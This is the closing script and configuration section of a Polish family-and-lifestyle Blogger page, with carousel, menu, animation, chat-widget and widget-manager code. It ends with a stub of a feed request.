class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);
//]]>
</script>
<script>//<![CDATA[
$(document).ready(function(){
  $(".owl-carousel").owlCarousel({
    animateOut: 'fadeOut',
      nav:true,
loop:($(".owl-carousel .item").length > 1) ? true: false,autoplay: 8000,
   autoplay:true,
    autoplayTimeout:3500, 
navText : ["<i class='fa fa-angle-left'></i>","<i class='fa fa-angle-right'></i>"],
 autoplayHoverPause: true, 
    smartSpeed:1000,
dots: true,
    responsiveClass:true,
    responsive:{
        0:{
            items:1,
            nav:false,  
			loop:true
        },
        1000:{
            items:2,
            nav:true,
            loop:true

        },
        1367:{
            items:3,
            nav:true,
            loop:true
        }
    }

});
});
//]]></script>
<script>
$(".footerbar-all h2").wrapInner("<span></span>")
$(".sidebar h3").wrapInner("<span></span>")
$(document).ready(function(){
$(".PopularPosts .item-title").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
$(".random_body").click(function(){
window.location=$(this).find("a").attr("href"); return false;
});
});

</script>
<script src='https://cdn.rawgit.com/michalsnik/aos/2.0.4/dist/aos.js'></script>
<script>
$(function(){
  $('.aosgrid').attr('data-aos','fade-up').attr('data-aos-once','true');

  $('.sidebar .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
  $('.footerbar-all .widget').attr('data-aos','fade-up').attr('data-aos-once','true');
AOS.init({
easing: 'ease-out-back',
duration: 1000,
});

});
</script>
<script>
$("#pkmenu-search-toggle").click(function() {
$("#pkmenu-search").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$("#pkmenu-search-toggle2").click(function() {
$("#pkmenu-search2").toggleClass("search-visible");
$("i.fa-search").toggleClass("fa-times");
});
</script>
<script>
$('.slicknav_menu .slicknav_icon').click(function() {
    $('.slicknav_nav').css({
        position: 'fixed',
        top: 0,
        right: 0,
        bottom: 0,
        left: 0,
        zIndex: 999
    });
});
$(document).ready(function(){
	$('.slicknav_btn').click(function(){
		$('.slicknav_icon').toggleClass('open');
	});
});
$("collapsible-title").click(function () {
    $("widget-content").toggle();
    $(this).children('.fa').toggleClass('fa-chevron-up fa-chevron-down');
});

</script>
<script>
//Clone both menus to keep them intact
var combinedMenu = $('#mmenu').clone();
var secondMenu = $('#mmenu1').clone();

secondMenu.children('li').appendTo(combinedMenu);

combinedMenu.slicknav({
    duplicate:false
});
</script>
<!--Start of Tawk.to Script-->
<script type='text/javascript'>
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/650fcb990f2b18434fda3d4a/1hb2r6kb0';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
<!--It is your responsibility to notify your visitors about cookies used and data collected on your blog. Blogger makes a standard notification available for you to use on your blog, and you can customize it or replace with your own notice. See http://www.blogger.com/go/cookiechoices for more details.-->
<script defer='' src='/js/cookienotice.js'></script>
<script>
    document.addEventListener('DOMContentLoaded', function(event) {
      window.cookieChoices && cookieChoices.showCookieConsentBar && cookieChoices.showCookieConsentBar(
          (window.cookieOptions && cookieOptions.msg) || 'This site uses cookies from Google to deliver its services and to analyze traffic. Your IP address and user-agent are shared with Google along with performance and security metrics to ensure quality of service, generate usage statistics, and to detect and address abuse.',
          (window.cookieOptions && cookieOptions.close) || 'Got it',
          (window.cookieOptions && cookieOptions.learn) || 'Learn More',
          (window.cookieOptions && cookieOptions.link) || 'https://www.blogger.com/go/blogspot-cookies');
    });
  </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7djziqisvpawK2mpchJK1LAnVpSQ:1768739539384';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6352385227825838011','//www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html','6352385227825838011');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6352385227825838011', 'title': 'Zaraz-wracam.pl', 'url': 'https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html', 'canonicalUrl': 'https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html', 'homepageUrl': 'https://www.zaraz-wracam.pl/', 'searchUrl': 'https://www.zaraz-wracam.pl/search', 'canonicalHomepageUrl': 'https://www.zaraz-wracam.pl/', 'blogspotFaviconUrl': 'https://www.zaraz-wracam.pl/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'G-59C3MWVHRS', 'analytics4': true, 'encoding': 'UTF-8', 'locale': 'pl', 'localeUnderscoreDelimited': 'pl', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Zaraz-wracam.pl - RSS\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6352385227825838011/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Zaraz-wracam.pl - Atom\x22 href\x3d\x22https://www.zaraz-wracam.pl/feeds/3273213486981082779/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-7565375738665593', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Pobierz link', 'key': 'link', 'shareMessage': 'Pobierz link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Udost\u0119pnij w: Facebook', 'target': 'facebook'}, {'name': 'Wrzu\u0107 na bloga', 'key': 'blogThis', 'shareMessage': 'Wrzu\u0107 na bloga', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Udost\u0119pnij w: X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Udost\u0119pnij w: Pinterest', 'target': 'pinterest'}, {'name': 'E-mail', 'key': 'email', 'shareMessage': 'E-mail', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27pl\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': true, 'jumpLinkMessage': 'Czytaj wi\u0119cej ...', 'pageType': 'item', 'postId': '3273213486981082779', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/s72-c/Gallery-Wall-35.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/s1600/Gallery-Wall-35.jpg', 'pageName': 'Zmie\u0144 swoje wn\u0119trza z Poster Store', 'pageTitle': 'Zaraz-wracam.pl: Zmie\u0144 swoje wn\u0119trza z Poster Store', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edytuj', 'linkCopiedToClipboard': 'Link zosta\u0142 skopiowany do schowka.', 'ok': 'OK', 'postLink': 'Link do posta'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Niestandardowy', 'isResponsive': true, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Zmie\u0144 swoje wn\u0119trza z Poster Store', 'description': 'blog parentingowy, blog podr\xf3\u017cniczy, blog modowy,', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/s1600/Gallery-Wall-35.jpg', 'url': 'https://www.zaraz-wracam.pl/2020/06/zmien-swoje-wnetrza-z-poster-store.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3273213486981082779}}, {'name': 'widgets', 'data': [{'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-2', 'id': 'HTML522'}, {'title': 'Zaraz-wracam.pl (nag\u0142\xf3wek)', 'type': 'Header', 'sectionId': 'header', 'id': 'Header1'}, {'title': 'Zmie\u0144 szeroko\u015b\u0107 nag\u0142\xf3wka', 'type': 'HTML', 'sectionId': 'header', 'id': 'HTML45'}, {'title': 'Rozwijane menu', 'type': 'HTML', 'sectionId': 'menutop-1', 'id': 'HTML520'}, {'title': 'Edit the slider (enter ONE)', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML446'}, {'title': 'Slider', 'type': 'HTML', 'sectionId': 'slider-section', 'id': 'HTML444'}, {'title': 'Posty na blogu', 'type': 'Blog', 'sectionId': 'page_body', 'id': 'Blog1', 'posts': [{'id': '3273213486981082779', 'title': 'Zmie\u0144 swoje wn\u0119trza z Poster Store', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgKFBRQ1ee-tVByYd3rm2Y7eYXjTXVH7ZdavWdIg22AG_lzAR3dADLrunH3y3YLgF8fyWakV58TDdVj3dPjJW7AOToPkK5_2DwFIgZ3N17cJeHB_r7pdLKAdZEl6024LPl2iYBXa8e-yPAP/s1600/Gallery-Wall-35.jpg', 'showInlineAds': false}], 'headerByline': {'regionName': 'header1', 'items': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}]}, 'footerBylines': [{'regionName': 'footer1', 'items': [{'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}], 'allBylineItems': [{'name': 'timestamp', 'label': ''}, {'name': 'labels', 'label': ''}, {'name': 'author', 'label': ''}, {'name': 'share', 'label': ''}]}, {'title': 'O nas', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image111'}, {'title': 'Mapa interaktywna', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML4'}, {'title': 'Studio Bonbon', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image2'}, {'title': 'Wirtualni Asystenci', 'type': 'Image', 'sectionId': 'sidebar-wrapper', 'id': 'Image1'}, {'title': 'Top 5', 'type': 'PopularPosts', 'sectionId': 'sidebar-wrapper', 'id': 'PopularPosts1', 'posts': [{'title': 'Niezb\u0119dne formalno\u015bci po urodzenia dziecka.', 'id': 5002033374737629578}, {'title': 'Nowoczesny taras DIY', 'id': 3886566126758728677}, {'title': 'Rzeczywisto\u015b\u0107 kontra reklama, czyli test pieluszek Dada Extra Care', 'id': 8984617421797523773}, {'title': 'Domowe sposoby na drapanie w gardle', 'id': 1158745554397025825}, {'title': 'Jesienne spacery mog\u0105 by\u0107 super.', 'id': 3420419507340127806}]}, {'title': 'Archiwum', 'type': 'BlogArchive', 'sectionId': 'sidebar-wrapper', 'id': 'BlogArchive1'}, {'title': 'Poznaj nowy obiekt Rest\x26amp;Learn w Ogonkach', 'type': 'HTML', 'sectionId': 'sidebar-wrapper', 'id': 'HTML5'}, {'title': 'Change column number (enter FOUR)', 'type': 'HTML', 'sectionId': 'footerbar-all', 'id': 'HTML459'}, {'title': 'Top wpisy \x3cbr\x3ena stronie', 'type': 'PopularPosts', 'sectionId': 'footerbar-all', 'id': 'PopularPosts2', 'posts': [{'title': 'Domowy piasek kinetyczny- jak zrobi\u0107? Krok po kroku - DIY #3', 'id': 3957675084960826080}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #26- Bia\u0142ka Tatrza\u0144ska i Pieniny', 'id': 4758622964209839438}, {'title': 'Podr\xf3\u017ce z dzie\u0107mi #27- Rabka Zdr\xf3j', 'id': 7807382877027616183}]}, {'title': 'social media', 'type': 'HTML', 'sectionId': 'footerbar-all-2', 'id': 'HTML222'}, {'title': '', 'type': 'HTML', 'sectionId': 'footerbar2', 'id': 'HTML3'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML522', 'menutop-2', document.getElementById('HTML522'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML45', 'header', document.getElementById('HTML45'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML520', 'menutop-1', document.getElementById('HTML520'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML446', 'slider-section', document.getElementById('HTML446'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML444', 'slider-section', document.getElementById('HTML444'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'page_body', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/101931289-lbx__pl.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image111', 'sidebar-wrapper', document.getElementById('Image111'), {'resize': true}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar-wrapper', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar-wrapper', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'sidebar-wrapper', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar-wrapper', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-wrapper', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': '\u0141aduj\u0119\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar-wrapper', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML459', 'footerbar-all', document.getElementById('HTML459'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footerbar-all', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML222', 'footerbar-all-2', document.getElementById('HTML222'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'footerbar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.zaraz-wracam.pl/feeds/posts/default/-/Dziecko?alt=json-in-script&callback=related_results_labels
body_size: 141607
content:
// API callback
